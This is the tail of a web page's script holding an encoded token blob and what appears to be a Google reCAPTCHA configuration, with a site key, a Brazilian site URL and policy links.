MYVsOew43CnMKsRFVJw4l+w6nCnUjCmcKAw689GmXCvMOgw5/Coxw3eMK1w7LCjUXDscKOwoo8w55LZ2bDvcKlwo/DtkTDhsOCXsOXQlRtwqTCm2IsWB9DwpVKw7XDlMOxwrnCvMK5wrXDrkzDhsKbw7gbwp4rwppCQcKsw6/CslLCiznCngBmHMKFKsKnIHtiw5stKMKbwqhyw4UdRsK6w6lBwrpcBsK9w4BrJ8KvIcOgw6FNwrl+DsKCwqhSYw97bHFBw5AgJBfDl29awrzCv0rDkcKSWzbCs8KKwr7DlcOrwoIMwpN2P2FiFSxxf8OKw7gna2wWwrdUVsKuwo7DksOXaA/Dj8KEw7BKASHCrRIdwp19wodiOMKawpfCsBhJX8ODw7ZuwrbDrW3DjMO/OcKmQMOPXHPCohXCiMO3wq/[base64]/[base64]/Dv0sMZcKKKMKNRG8swp3CgcOndsO7ZsKWPnM6w4LDqShtfTN1wpDCuBXDgMKMwp/Dg3zClsKcIx7CjsK6FcKbwoHCpVEnY8KsL8O5WsOmGsOrw5TCtX3CmsKyVlUOw6NtJ8KKO1ACGMKZL8Omw6bDgcKQw5DCuMOMWcKYQFYFwrvCvMKZwqg/woLDrWLDkcO9wqHCugrCn0/DgQ8ZwqTCkhZvw4XClU/Dkyw0wrjDmnbDgcOXCEDCjcOgwoxPXsKfAUozNMKfw6huw7PDhsKsw4jClgggcsO0worDosKtw79ZwoQOB8KFLHPCvDHDvMKKw4jCjMK9wolCwrHDjX/CpTzDlsKhw599YERuTnHCkFjChwXCk8KHwoPDtsOBH8OoNMOtwogqAsKVwo9ew4B7wppgwpVkIsKhw4vCjTjCksKNREEiD8KBwqLDuytRwr1ubsKDBcOaSTPCm3x9F0/Ckho/w4YGVcK+CMKRw4zCrnLCvRrDm8Kke8OXwojCuiXChkzCrxzCrzUZF8OHwqbDnw4rwoBpw5rCq2FEK3A8NikhwqTCoD7CmsOaCRjDpsOuGx8jwp1+wo9Ow5wlw63Drnk/w4fDrg/CqcOgImHCji4IwrfCjDAqOEbCuSAuaMOSdX7CtkcHw6zDrsK0wrgVRFjCsWFIDsO/H8KswoLDkCXDu1jDr8OCB8Kaw7DCs8K4w4hjRVrDvsKJRcKjw5pRAcOrw64Ww63Cr8KBPMOBw7sKw641e8OBe0/CtsOrwoRMw5LDusKzw7TDmcO+FArDhMKqCRTCvHPCiEjCkMKTw6YsZMOfDGdddBZnIxAow7HCuQkkw4LDr0LDg8Kgwo8Aw7LCmXY3DV/[base64]/wofDm39pHcO8OCZJfMOKw63DvMOYA8KVKMOXYcKawq5IOScNwrxbATLClTPCosOiw7gxwoJpwrx7Pg3CsMKFaiAFwrjDosKAwr8Ywp/[base64]/CjjUPwr/DvkXDksOXwqoOTRXDrsKHwosCWjnDtMOCLsOabsOMwoA6w60CdBXDpcOjfcO2fMONGljDgWsow4bChcOSMlDCi2HDkS8aw7vChHIYJMOnHMKPwrjClX0zwpPDiBzDimbCpEHDpFXCoD7DpMKdwogARsKbYWHDqTjCp8K/QMOSUWXDkHjCpF3DkyHChcOvCwhHwpJjw5/DjcKmw6zDq03Cg8K/w5PDkMObIgLDph/DocK3PsOndsONWcKIR8KMw7DDvMOAw55EYGnCtz7Ch8OhVsKXwp7CksO5N34fecOMw6dicy8IwqBpH0HDncOFYsKZw4MsKMKpwr0nworCj8Kcw6DClMOgw6XCssKicm7CnTAZwpjDhD/Ct1vCnMOhHsOCwoctO8Kgw7QoLcONwpAud25Xwot5wpPCiMO/w7DCqsODHSFrScKywofCg0bDiMOBSMK2w63DpsOfw67DsBPDsMK4w4lPP8OEW1UFFMK5Dl/DmAJlV8OhaMKTw6t8F8OCwqvCsgghfVElw7wLwpvCjsOnwrPCh8OleCUYEcKVw4Qiw5zCjlFuIcKawrTCu8KgF2oDS8OHwph2w57CtcKbcxnCrnPCgMKjwrAow5LDqcK/csKvLh/DtsOOOF3Ct8O4w6zCvcKjwrIZwobClMKFF8K2aMKPR0LDr8OoZMKbwpIUVxJgw4HCg8OACEJmF8OHw6BPwoHDpcODd8O4wrQkwocjPWsWw4JHw44/[base64]/DqMORLcKawpMaw6/Dl8O5w73CgsK1EXrDlcOnHC3ChMKpw4LDlcK7TXfDosKvWsKLwo4AwoDCt8K/[base64]/DgsK2aAnCgj56Iw7DlErCo3bCgcKHY8OJaknDgTBmbsKcwpHCmcKRw6MUW1V8wpMxeT3CpV5WwpIdw519wr3CrlHDm8OTw4fDu3HDvnlmwoPDi8K2WcOyFmrDlcK5w7wnwp3DvmheW8OWQsKDwrM2wqo/wqI/HsKNazgLwpDDgsKBw7LCnGXDtcKnw7wKw707b001wqYZCGVFWMKxwo7DmBLClsOdLsOQwqJTwoTDkUFEwpjDrsKsw4dDD8O4aMKjw7hHw5DDj8KgJcKZKiAsw6UFwrLCvcOJEMOawrXCh8KBw5vCnRdfI8Kpw4cbd35nwr7CuBzDuT/CisKmVlvCoR3CncK8DAFReBY8f8KAw4xOwrp4BA7DvnNkw7PCowx1woPChBrDr8OLQCJPw54Vcig/w6VuTMKpb8KAw71GVMOSSg7CoHhoHifCkcOEL8K6ckQxT1vDlMKOEhvCgF7CqSbDsDkGw6XDuMO/dsKvw4nDl8OnwrTDlVIcwoTCvyjDu3PCiiVOwoN8w6nDosOEw6zDpsO/[base64]/w5pkwq7Dtm4vwrx/w5zCnhrCrzMtVQxDw6V1P8KLwqXCosK6wpHDoMOkw6w3wp5cw59ww5Ahw5fCoFTCgMK2I8Kte1U6bMKiwqZBQMOqDjxfb8Oqd1jCgwoAw7xydMO7d2zCuyHDscKyOcOgwrzDr2DCrT/DvDJ5NcKsw7nCglwHa1zChsOwE8KLw7wiw4kgw7zDmMKsPn8/[base64]/[base64]/wpxFGi3CsjkAw5k0G8OowqlqG1zDkcO6wp4mE2M2wrXCrHYcIUcqwqdPUcK+C8OyM3tbQ8K+BizDmGvChDoqBy9VTcOsw53Cq1ZIwrwnAE8cwqN5PnfCrBbCn8O4RUV8RsOgHsKFwq0ewq3DvcKAPnE3w6TCmg9Awoswe8OdMhJjcQAjAsKMw7/Cg8Kkwo/CrsK7wpRAwopQF0bDkMKNNnvCgRscwo9pf8OewrDCv8KVwoHDvsOqwpFxwp5ew5PCm8KCKcKxwonDvn9kUWbCtsOAw4xpw7I4wpFDw6/Ctz8USxtHXWNHW8OgIcOJW8Ojwq/DqcKIdcO2w4pCwq1Xw44pOivCuAgSfwbCiB7CncKVw6fChFF0WcOjw6/[base64]/w4/DjcKSG8KKw6hbw5glFltBUsK+GMKGw5zDtsKkCcKrwrJJwozDhw7DtcOtw5HDskIww4Qaw6fDs8KxJXEVJMODJcKDSMOfwoskw5AsKC/[base64]/[base64]/DlX/Dl8O6wrHDhsKawofDhMO8w5ERFAnDniFRw6sPNMOWwp5Ie8ObTgR4wrglwpxbwoHDrSbDmy3Dqk3DvE04YgU3F8KUfwzCs8OdwqdwAMOxAsOrwoXCk0zCo8O0b8O/w4M3wpARHSkkwpJDwqtoYsO8eMOQC3pHwojCocOdwqDCpMOhN8Oaw4PDkcO6YsK/[base64]/[base64]/Ct2PDnMKxwrQjCcKdworDscKOBgrDscK3FX7CmicJw77Dvy8mw65AwqwAw7kOw6jDqcOmN8K9wrhSQx08XMKtw5tQwr5KSxZAHy/DvVPCsU1cw6jDqQdDFVAuw5RCw7bDs8OFBMKLw7XClcKXBMOnFcOCwpBGw57ChlIewqIbwrQ5PsOlwpPCvMOtWALCgMOdwodYYsO+wrjCisODAsOcwqltWjLDjmcCw7zCpwHDv8O/E8OVNTJZw6/[base64]/CgcOfwqjDvXrDrm5tw6PCg29IcTrCmsKLfAQTwqpJGQrDocOxwqrDnjjDnsKQwpQhw6PDkMOZT8K6w50OwpDDr8OGEsOoPMK7w57Drj/CoMOaIMKhw4pfwrYaR8OJw5wbw6Qnw7jDvCvDtHTDgAFeasKtbsKnJsKyw5wtXmEUAMKmSzHCtyZmIcKgwqF4DRIowpHCsGPDr8K2YMO3wpzDskjDuMONw7nClDlSw5/CgHzCt8O/w5ZfEcKVMMO4wrPCg0ByVMKgw4kCU8OCw5dqw55RO2grwpDCnMKpw6w/[base64]/CjFNFVAcTw5sUEn/Ci8K7wp4AwoQ7wpXDscKSw5Eqw5BhwqXDtMKOw5PCn2fDn8K/[base64]/w7/DqsKUTy1ow6rCsxpVwpNxPMKpUsKiwq/CjXnDtcOGWcKlwoluUQHDlcOqw41Nw60Ew43CssObS8K3RA8VHsO+w5nCvsOzw7UsdMOWw43CrcKFfEVvccK4w48hwp4SNMO+w5AYwpIyQ8O1wp4wwoVQUMO2w6UxwoXDug/[base64]/wqTDszPCvnxWYsOswqUpHgV3N8O2LcOGGBbDvlDDmRgpwo/[base64]/VsO4woIawr8EV0bDv8OBQDdlKsK2wpLCtDREw5NKJH5sRm/CvkjCisK6w4TDi8OLHwXDosKxw4jDosKaaDMADWHCssKbUXrDsTYZwogAw6pxTyrDoMO+w68NRG10LsKfw7J/E8KYw6B/b0BXA3HDo3gqXMK1wppvwpHCqUjClcOcw49ncsO7Q15HcHUyw7nDs8OIU8Kxw4/DhDJUSGbChmgGw45kwqzDllJqYEt2wpnCrTUscnIiKsOMHMOmw4w8w47DnCPDh0lJw73DrW4sw5bCngFHOMOLwocBw73CmMOVwp/CtMKmFcKpwpTDr3Vcw6xow5o/[base64]/L8OgY1rDhy5jw602wqwyZ8OPw4nCgsK/woHCncOXwoNYwqY5w4LDmDzDjsOnwrbCi0DCp8OGwppVY8O0FmvDkcOfJcKZVsKgw7LCkCHCrMK8SsKUKHcuwqrDmcKlw48QLsK1w53Cpz7DncKVG8KlwoZ3w5XCgMKNwqbChwUYw4gqw7TDvcO4fsKKwqHCvcOkYMO3N0hRw65fwrp1wpTDuh/[base64]/CpCHDocK5UsK3JXcoe39nDi3Dk8OTw5Q0w7dKMAl9w4DCgcKPwpbCsMKbw7XCtwVnD8OeOSDDvgZYw4HCnMOabcOgwrrCoyzDs8KXwrZWAcK6woHDg8OMSwIqRsKkw6DCvnkpJ2BLw5HDqsK+w68XYx3CjsKzw7vDgMKewqXCmBM/w6h8w6zDtU/Dq8OmXiwWPH4zw51oR8Kgw4tQdl7Dl8Kywr7CjVsDP8OxFcOFw7d5w4NxJ8OMHETCmHMIO8Oww7xmwr8lUkVCwpUrb3PDvWrDvMKlw5pRMsKCel3Cu8Oaw6/CuyPCncK0w5/Cu8OfWcOxB03CgMO8w4vCmhRaYX3DpDPDgCXDocOlRXlcAsOKOMKGa3Y6WGwawrBlOhTDnmwsInkbfMOJfwLDisOwwrHCm3cpAsKIFCzDuETCg8KCBVN3wqZHD2zCnXA7w5/[base64]/Cv8OmCmFQLMO7PsObwrHCtAPCkBozFjl8w43CgxvCpl/DuWsqHDUTwrbComnDgMOJwowWw5RgA2J1w6s6GG1vEsO2w74kw4c9wrZBw4DDjMKkw5XDjDbCrybDsMKqdl5VH2bDhcOUwq3Cu17Dtj5TeDPDksO1RcORw79GQsOEw5/[base64]/CmsK6wrXDpgw8A2FvSsKFw7w9EMKbwp/DlMKnwpjDoyAiw49WS3JtF8Ovw7HCr1cdeMK5wqLCpG5hWULCjS8ybsO/[base64]/CncO4NcKjw7HCgBTCkMOMwqkiw4Qiw4NIZ8KHAhzCtMK0w5vCucOtw44ww496CUzCoV0hZMOGwrDClFjDp8KbR8O0NMOSw45SwrLCgiTDuHUFE8Kga8KYOXd8QcKBWcOrw4Epb8OxAUzDocKcw5HDocKLTn3DvmMlY8KnF2DDvsOMw7ECw5p/[base64]/[base64]/DvlPCpcK/[base64]/[base64]/DohvDmj3ClwPDvMKaw5vCnsKYPMOQw6EbLsOxU8KhGsOqecKfw6YNw4wzw6fDpsKSw4NEO8Kvw7zDvhViR8Knw6F4wqcmw5tnw71uV8KFC8O1HMORNBw4NUF9YhPDswXDn8KBC8OCwq9UMAMTGsO0wqjDlSXDn1ZvBcO4w7LCgcKCw4fDkMKfNsOAw43DqQHCkMK/wqjCsXBLecOMwoZfw4Vgwqdsw6Ejwr91woNQDl9mA8KVScKAw59ST8KPwpzDm8KEw4PDq8K/F8KQJQHDpsKdVRRfMMKmQTvDsMO5W8OUHg8gBsOQJF4Kwr7DhzIBVMKFw5wUw7/DmMKtwoHCs8KYw6nCizPCvnPCrsKZJCoZamoIwoHClULDt3rCrwvCgMKiw588wqYgw4haZmYNeTjChQctwqEowptKw6fDtAPDpQLDi8OjHE9Yw53DgMOmw6TDmFvCmMK5WsOOw6tGwqZcAhNoOsKYwrLDncO/wqrCqsKufMO7NgrCizpFwr/CucOGL8O1wqEzwqUFN8OBw5AhTl7CjcOjwpxLZsKxKhPCvcO8RiQVVXZHQGPCiUJ+K1/CqcKeEEVERcOCWMKCw6PCpXLDmMOlw4Ugw7zCtjzCosKlFUHCgcOiS8KOE13DrHvCnW1pwrtOw75LwpfCs0zDl8KhflTCi8O0WmPCuSrDu28Pw7zDuzkbwq8zw4PCsGM1w4UON8KOQMKfw5nDsAFawqDCoMOJc8KlwoRzwqBlwpnCtCtQDQzCsTHCq8KPw5/DkmzCrnprcSA+T8KJwr9kw57DrsK7woTCpQnCugoKwrceecK8wpvDgsKpw4PCnTYKwp8dFcKMwqrDncOJTWd7wrAzKMOKWsK1w6o6RxTDmAQxw4PCjMKhW21SVVXCjMONLsOzwpPCiMK/fcKvw5cPPsOrej3Cq1rDtMKdeMOpw53ChMKNwpJyYSQDw79JcA7DgsOow7NAfiLDgBrDr8KTwolqBTNaw4fDpiQ8woJjF3DDusKWw4PCsFRfw4Zowp7CohLDlgJ8wqDDqDDDhMOGw4EUUsOuwobDhH/ChmrDiMK6w6ItUUs/w6Umwqc1V8OTH8ObwpjCjgrDi0vCkMKaRgZPasO+wozCh8Klwo7CvsKeeTpBZ13DjQ/DncOgRUsLIMKcQ8OEwoHDpsKLPMODw5s3asOPwqgBDcKUw7/[base64]/d8OxFnkNU1cxw4vDjhXDgF1jUAzDk8ODU8KMw5YSw5xFH8KPwqXClSLDkgpkw6AIa8OHdsK3w5jCg3wZwr9dWxXDnsKIw5bDilvCtMOHw7lSw4s8OVHDjkNxc0HCum/Cp8K2J8KNKcOZwr7DvcO4woZcN8ODw5hwYVDDusKKFwrCrhV2NATDosKFw5HCrsO9wplgwpLCksKMw7pSw4cMw7cTw7/CgjpXw4cowpFLw54ub8KVWMKycsO6w7Q4AcKAwpEgU8Opw5kpwoxEwoo/wqfCvsOKZcK7w47CtzVPwoIvw4REYTJ9wrvDh8OywpLCowHCh8OqYMKow4w+KcOHwr15X3nDksOHwp/[base64]/MMOBP8Kow4fDnhbDhsKkacKCw7bCj8K5KWpeworCuWLDsw/Dq0djRMKnelppHcKWw53Cp8K7dwLDuwTDsjDDtsKcwqZyw4phecOUwqnDtMO3w4B4wrNtD8KWIHhEw7QeTlbCnsOlXsO+woTCskoIQR/DjhHCscKkwprClcKUw7LDmCozw77DuUTCiMOzw68Swr/DsltLSMKiCcKyw7zCh8O+LwzCumpzw4jDv8OkwoZCw6TDpi/DlMOqfR8ACi0ibhMWHcKiw7DCkGRSLMOVwpo0HMKwckjCicOsw53ChsOtwpxIAzgOEmt1cwl2cMOCw4c7FinCssODLcOaw4ELcnnDtA3Cs3vCuMKrwpPDo3s8QRRcwoR8Oy/[base64]/CrTYUZC7Ch8OZwpllbMOZw5jCnMOTwolSegrDsjwVWS1eDMOgETB9UVTDscOZDDkuQmNrw4bChcOTwoDCosKhWFASCMKiwrkIwqFKw6bDu8KsIxbDkRNWGcODeBDCq8KEBjrDk8OXLsOnwrc\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gileadejuazeiro.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22PQGlenauoi/FUtxidk+rYFsNT4V9jql0S6cEDvTyLt8\\u003d\x22,1,0,null,1,1768841444265,0,0,[145,115,243,202],null,[255,217,223,188],\x22RC-R4rttuQ36S-ccw\x22,null,null,null,null,null,\x220dAFcWeA6VbN6s4OjXTvG7LFAfGUlh9HFUFPgT21bN988C1RuQJQOwBLhMNNHwv3ye_Qb00J4s3xIgM_ai87_Zb4FlnZv6NoJeKw\x22,1768924244286]");
    </script></body></html>